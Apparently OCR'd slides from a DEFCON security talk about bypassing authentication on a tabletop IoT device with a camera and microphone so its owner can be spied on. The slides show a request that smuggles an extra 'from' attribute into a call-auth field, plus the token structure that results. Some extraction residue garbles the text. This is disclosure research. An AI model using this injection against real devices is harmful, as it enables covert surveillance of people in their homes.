 Bug #10 - VERY Hard - IoT Device - No User Interaction Spying
Target: In-home, Tabletop IOT Device with Camera & Microphone
End Goal: No User Interaction Spying - “Boom, I’m in your house” sort of situation
Goal 1: Bypass auth specifically for cam/mic related endpoints
OK - finally we can see. How does this thing work…?
Faking Making a Call
1.
POST /api/initCallAuth HTTP/1.1
Host: ...
Authorization: ...
{“target”:”<SIPS_PERSON2>;from=<sips:
PERSON_2_ALSO>”}
Sends target, gets auth token
specifically for call.
[payload]
[start]binTime=1659381966;from=<sips:PERSON_1@site.com>
;to=<sips:PERSON_2@site.com>;from=<sips:PERSON_2@sit
e.com>;...interval=<5400>;[end]
Smuggled “from” attr
Attribute Pollution
This request is used by the app to generate the authToken used to SIP REGISTER the
device to the registry . These tokens are broken into 4 parts that resemble a JWT
token:
Code 41 Bytes Unwrap lines Copy Download
1 [bintime].[keyInfo].[payload].[signature]
<ct>
LAS
Vegas
DEFCON